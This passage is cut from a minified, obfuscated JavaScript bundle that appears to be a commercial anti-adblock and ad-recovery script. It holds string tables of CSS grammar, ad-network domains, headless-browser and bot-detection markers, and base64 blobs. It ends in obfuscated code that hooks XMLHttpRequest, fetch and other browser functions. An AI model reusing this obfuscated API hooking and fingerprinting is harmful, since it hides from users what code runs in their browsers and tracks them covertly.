grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","as-event-handler-added","document.head.appendChild, removeChild, childNodes","none|<single-transition-property>#","}-token","https://ads.yieldmo.com/exchange/prebid","getWindowId","__proto__","omid-","[<layer-name>#|<layer-name>?]","eachMapping","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","adjust.com","Element_innerHTML","auto|sRGB|linearRGB","analytics_ds","dXl5aw==","banner-ad","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","checkAtrulePrelude","Multiplier","bounceexchange.com","rng","Condition is expected","result","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","/sodar/sodar2","scanWord","[none|<keyframes-name>]#","Too many hex digits","<single-animation-iteration-count>#","false|true","7cfdc6c7","gemius.pl","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","removeAttribute","marker-end","scanNumber","text-ad-links","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","ghi","getType","window.external is undefined","/gampad/ads","HTMLIFrameElement_src","<'margin-left'>","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","mask","YmphM3prZnZxbHRndTVzdzY3OG4=","browserEngineKind","window.parent.parent.confiant.services().onASTAdLoad","createAuctionNonce","longestMatch","num","none|all|[digits <integer>?]","auto|never|always|<absolute-size>|<length>","[diagonal-fractions|stacked-fractions]","option maxAge is invalid","/pcs/activeview?","Expected ","consumeUntilExclamationMarkOrSemicolon","https://fb.html-load.com","<page-margin-box-type> '{' <declaration-list> '}'","object-keys","overflow","svmax","removeItem","symbol","getArg","Terminate - not active","protectFetchInputSync shouldn't be called with ReadableStream","biggeekdad.com","source","supports("," used missed syntax definition ","https://consent.programme.tv","c.appier.net","yandex.com","visible|hidden","https://hbopenbid.pubmatic.com/translator","[<counter-name> <integer>?]+|none","Mesa OffScreen","sessionStorage","powerad.ai","string","iframe negotiate: onLoad, elapsed: ","sdkVersion","CSSStyleSheet_insertRule","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","edinburghnews.scotsman.com","[<length-percentage>|left|center|right]#","useractioncomplete","[block|inline|x|y]#"," |  ","circle|ellipse","prototype","releaseCursor","eventName","none|<shadow>#","[getDecodedLocation] failed to find decoded location","hsl|hwb|lch|oklch","HTMLAnchorElement_origin","FontFace","preload","ar-yahoo-v1","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","<number>|<percentage>|none","ups.analytics.yahoo.com","googletag cmd unshift failed : ","Too many question marks","Unknown property","firstCharOffset","<percentage>|<length>","getLocationFromList","kargo.com","Date.now is not a number","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<?lit$","[shorter|longer|increasing|decreasing] hue","flat|preserve-3d","fromEntries","opr","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","Element_setAttribute","path( [<fill-rule> ,]? <string> )","AtKeyword","<'inline-size'>","arrayBuffer","errArgs","Semicolon or block is expected","Percentage","auto|both|start|end|maximum|clear","trvdp.com","Identifier or asterisk is expected","cmpStatus","ZGdnbg==","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","ad-score.com","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","gpt_slot_rendered_time","lookupOffset","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","immediate","doubleclick.net","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","IntersectionObserverEntry","direction","getProperty","Rule","CAN_content","HTMLImageElement_srcset","Property","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","setTargetingForGPTAsync","analytics","Exception occurred in hooked property ","now","1353140JsUXrK","welt.de","isGecko","visualViewport","[none|start|end|center]{1,2}",", scrollY: ","ads.linkedin.com","sendBeacon","first-id.fr","list","replace|add|accumulate","target","splitCookiesString","parse","mixed|upright|sideways",'[class^="div-gpt-ad"]',"XMLHttpRequest_open","<'min-inline-size'>","tpdads.com","auto|none","<angle>",'" is not in the set.',"YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","nthChildOf","scroll","<transform-function>+","last_bfa_at","History_replaceState","<media-query>#","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","Node_insertBefore","normal|break-word|anywhere","<angle>|<percentage>"," node type","smartadserver.com","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","auto|none|antialiased|subpixel-antialiased","HTMLAnchorElement_port","Worker","getAtrule","api.ootoo.co.kr","campaignId","infinityfree.com","ittpx-asia.eskimi.com","data-non-sharding",'{"apply-ratio":1,"',"closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ClassSelector","as-click-message-handler-added","ybar","-src","fetchLater","indexww.com","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","matrix3d( <number>#{16} )","get ","matchAtruleDescriptor","auto|<string>","image-set( <image-set-option># )","exp( <calc-sum> )","status","internet_explorer","appVersion","description","Exception occurred in hooked function ","findWsEnd","transform","gwd-","<clip-source>|[<basic-shape>||<geometry-box>]|none","Scope","https://s.teag.ad-shield.io/2/857374/analytics.js","revert-layer","Identifier","acceptableAdsBait","iframe msg err: ","denied","serif|sans-serif|cursive|fantasy|monospace","CSSStyleDeclaration_setProperty","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","unrulymedia.com","isDelim","toUTCString","<complex-selector-list>","excludeHosts","getCategoryExclusions","__webdriver_evaluate","Number, dimension, ratio or identifier is expected","ops","Css","pub.network","yahoo-mail-v1","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","basename","contentDocument","<media-not>|<media-and>|<media-or>|<media-in-parens>","auto|<position>","https://c.amazon-adsystem.com/aax2/apstag.js","Exception occurred in proxy property set ","getLastListNode","allowRunInIframe","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","escape","banner_ad","<'margin-inline'>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","default","gamezop.com","0|1","MSG_SYN_URG","b3V0cHV0","agkn.com","doctype","decodeURI","insert","s2s.t13.io","adblock_fingerprint","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","HTMLTableColElement","body > div > span > div > iframe","installedModules","navigator.webdriver is undefined","<geometry-box>#","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","low","<relative-real-selector-list>","ellipse( [<shape-radius>{2}]? [at <position>]? )","responseXML","<length>||<color>","str","isInIframe","getWriter","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","adma","sn_ad_label_","/asn","IdSelector","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","fastclick.net","getTime","most-width|most-height|most-block-size|most-inline-size","setPAAPIConfigForGPT","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","removeChild","scaleY( [<number>|<percentage>] )","out_of_page","input","country","Match","auto|start|end|center|baseline|stretch","reserved2Output","reason","domain","static-cdn.spot.im","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","normal|<feature-tag-value>#","cdn.optimizely.com","appendData","computerbild.de","!important","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","mailto:","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","permission","_version","EOF-token","requestBids","publift","EventTarget_removeEventListener","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","productSub","strict","token","quizlet.com","onClick","is_brave","<media-not>|<media-and>|<media-in-parens>","[restore-rejections] restoreDeferredRejections__nonadblock","https://aax.amazon-adsystem.com/e/dtb/bid","Document_URL","Terminate - as_test is not present (checked URL param and LocalStorage)","sp_message_","fields","getStorageUpdates","createContextualFragment","colon-token","scrollTo","<bg-size>#","pagead/js/dv3.js","tb|rl|bt|lr","elem","/view","<'max-inline-size'>","Node","/bq/insert","String_replace","none|<custom-ident>","substr","argument name is invalid","from","<number-percentage>{1,4} fill?","CSSMozDocumentRule","Invalid base64 digit: ","appendList","parseInt","TkduRThhX3kuRmpZTz00dzNdcDc=","auto|<color>","Map","normal|[<number> <integer>?]","; Domain=","htlbid.com","refinery89.com","content-box|border-box","; Expires=","async","viously.com","auto|<length-percentage>","api.rlcdn.com","<wq-name>|<ns-prefix>? '*'","'))","create","parseFloat","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","sussexexpress.co.uk","( [<mf-plain>|<mf-boolean>|<mf-range>] )","browserLanguage","reverse","id5-sync.com","electron","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","osano_","normal|small-caps","push","HTMLAnchorElement_protocol","<'align-self'>|anchor-center","script_version","shouldApplyGdpr","Failed to load website due to adblock: ","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","/favicon.ico?","conative.network","qrscanner.net","webgl","Load stylesheet results: ","HTMLAnchorElement_hostname","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","import('","Node_appendChild","<paint>","a-mo.net","<'flex-direction'>||<'flex-wrap'>","fromSourceMap",'[id*="',"microad.net","XMLHttpRequest.onreadystatechange","ddg/","none|auto|textfield|menulist-button|<compat-auto>","ZndiaA==","Identifier or parenthesis is expected","cssRules","nexx360.io","error on contentWindow","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","Terminate - non-auto-recovery","__tcfapi","tpc.googlesyndication.com","edge","url(",'" is a required argument.',"ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","as_debug","closest","initLogMessageHandler","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","__sa_","cmp.osano.com","Failed to decode protect-url: url is empty","728","reportToSentry","bhg.com","findDeclarationValueFragments","advertisement","<ray()>|<url>|<basic-shape>","podname.com","matchMedia","cache_is_blocking_acceptable_ads","option encode is invalid","isVisibleNode","outerHTML","<'caret-color'>||<'caret-shape'>","valueOf","<font-stretch-absolute>","silent","no-cache","publisher1st.com","auto||<ratio>"," undefined","contentWindow","none|<filter-function-list>|<-ms-filter-function-list>","Unknown context `","MessageEvent_origin","defineProperty","opera","ad\\.doubleclick\\.net|static\\.dable\\.io","connatix.com","ports","auto|none|text|all","logs-partners.coupang.com","Bad value for `","lastIndexOf","contents","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<outline-radius>","checkAtruleDescriptorName","detect",'"<", ">", "=" or ")"',"json","instance","is_blocking_acceptable_ads","pn.ybp.yahoo.com","components","<custom-ident> : <integer>+ ;","naver","callPhantom","<'border-bottom-right-radius'>","attributeFilter","rlcdn.com","gacraft.jp","crwdcntrl.net","isTargetUrl","pbxai.com","host","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","raider.io","charAt","<html><head></head><body></body></html>","as-tester-handler-added","videostep.com","as_domain","none|<dashed-ident>#","grad","addAtrule_","RegExp_exec","tokenCount","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<box>|margin-box","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","lvw","ads-refinery89.adhese.com","skipSC","papi","leader( <leader-type> )","<length>|auto","googlesyndication.com","none|vertical-to-horizontal","ms, fetchElapsed: ","[data-ad-name]","<'margin-block-start'>",'[id^="div-gpt-"]',"https://s.html-load.com","<color>","srcset","lookupTypeNonSC","selectors","decorator","https://cdn.privacy-mgmt.com","[-token","Expected more digits in base 64 VLQ value.","value","flat","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","scribd.com","auto|all|none","__webdriver_script_function","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[object Intl]","api.reurl.co.kr","text/css","dmtkcw==","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","googleads.g.doubleclick.net","[contain|none|auto]{1,2}","do69ll745l27z.cloudfront.net","[auto|<integer>]{1,3}","max","<color>&&<color-stop-angle>?","bnh6bg==","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<length-percentage>|closest-side|farthest-side","<compound-selector> [<combinator>? <compound-selector>]*","setInterval","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","encodedBodySize","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<box>|border|text","onError","adjacket","isEncodedId","normal|break-all|keep-all|break-word|auto-phrase","AnPlusB","MSG_ACK_INVISIBLE","last_processed_rules_count","tagan.adlightning.com","display none","https://example.com/","onmessage","data-freestar-ad","document.querySelectorAll","replaceState","Brackets","__nightmare","ads-","var( <custom-property-name> , <declaration-value>? )","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","dbm_d","_parent","aWQ=","trys","color( <colorspace-params> [/ [<alpha-value>|none]]? )","coupang","when","replaceAll",")-token","<type-selector>|<subclass-selector>","getClickUrl","outerHeight","appiersig.com","getLocationRange","constructor","<unknown>","male|female|neutral","First-party image load success","document.getElementById","scanString","[lining-nums|oldstyle-nums]","programme.tv","Element_getAttribute","auto|text|none|contain|all","akamaized.net","xhr","shouldNegotiateAds","Vertical line is expected","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","childNodes","<'border-width'>||<'border-style'>||<color>","left|right|none|inline-start|inline-end","pageview_id","element-tagName","signalStatus","evalLength","$cdc_asdjflasutopfhvcZLmcf","level","iframe negotiate: safari/firefox timeout configured. timeout: ","Event_stopPropagation","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<custom-ident>|<string>","__esModule","https://consent.yorkshirepost.co.uk","/filter-fingerprint","dyv1bugovvq1g.cloudfront.net","generatedLine","redirect","__webdriver_unwrapped","recognizer","\n  --------","createObjectURL","pubmatic.com","bydata.com","__fpjs_d_m","Failed to detect bot","brave","cefsharp","reduceRight","text","(function(){","https://cmp.myhomebook.de","none|<length>","frames","scale( [<number>|<percentage>]#{1,2} )","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","content_ad","<html></html>","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","aditude.io","invert( <number-percentage> )","open-quote|close-quote|no-open-quote|no-close-quote","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","!(function(){","read","comma",". Phase: ","alphaStr","port2","autoRecovery","[csstree-match] BREAK after ","bidder","workers.dev","Favicon loading failed. Media negotiations will be suppressed.","<'column-width'>||<'column-count'>","prebid","as_inventory_frame_listener_adder","ad.gt","auto|<time>","languages","[data-ad-client]","3rd-party fetch error: ","', '*')<\/script>","recovery","mediaType","container","in2w_key","z-index","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","https://securepubads.g.doubleclick.net/gampad/ads","active","https://cmp.travelbook.de","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","lines","delim-token","atob","raw","HTML","webkitSpeechGrammar","integrity","row|row-reverse|column|column-reverse","innerHeight","pageview","[<length>{2,3}&&<color>?]","SyntaxReferenceError","translateY( <length-percentage> )","googletagservices.com","isVisibleElement","ping","connectid.analytics.yahoo.com","decode","decodeUrl","condition","andbeyond.media","referrer","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","lr-tb|rl-tb|tb-rl|lr|rl|tb","inline|block|horizontal|vertical","privacymanager.io","752364aGVqdH","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","htlb.casalemedia.com","UserAgent","rubiconproject.com","` for `visit` option (should be: ","visible|hidden|clip|scroll|auto","tail","document.hidden","throw new Error();","shouldRecover","_mappings","https://hb.minutemedia-prebid.com/hb-mm-multi","import","google_ads","is_acceptable_ads_blocked","auto|bullets|numbers|words|spell-out|<counter-style-name>","selectorList","intervalId","span","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","relative","f8d5326a","CSSStyleDeclaration_getPropertyValue","[<length>|<number>]{1,4}","<'border-top-left-radius'>","'>'|'+'|'~'|['|' '|']",".source","khz","DisallowEmpty","__isProxy","ladsp.com","HTMLFormElement_target","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","signal","none|text|all|-moz-none","en-us","<media-in-parens> [or <media-in-parens>]+","-webkit-calc(","error","cesoirtv.com","data-meta","DOMContentLoaded","cookielaw.org","skipValidation","XMLHttpRequest_response","none|in-flow|all","Element_removeAttribute","horizontal|vertical|inline-axis|block-axis|inherit","command","stringify","skip","getId","options","scrollWidth","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<'margin-right'>","data-src","setItem","ag.dns-finder.com","Window_setTimeout","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<'inset-block'>","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","prompt","none|element|auto","this.postMessage(...arguments)","gpt","onetrust-","protectedHeader","navigator.permissions is undefined","isEmpty","normal|bold|<number [1,1000]>",'<\/script><script src="',"MatchGraph","atrule","auto|<length>","throw","char must be length 1","<style-condition>|<style-feature>","unprotect","scroll( [<axis>||<scroller>]? )","pub.doubleverify.com","configurable","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","toLog","<relative-real-selector>#","adshield-api",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"gpt_requested_time","absolute","matchType","selectorsToForceProtect","odd","indiatimes.com","advertiserId","https://","Value","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","yorkshirepost.co.uk","SharedStorageWorklet","visible|auto|hidden","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","distinctiveProps","sp.","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","gpt_loaded_time","GeneralEnclosed","toUpperCase","floor","close-error-report","walk","set-cookie-parser encountered an error while decoding a cookie with value '","navigator.permissions.query is not a function","prev","redir","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return 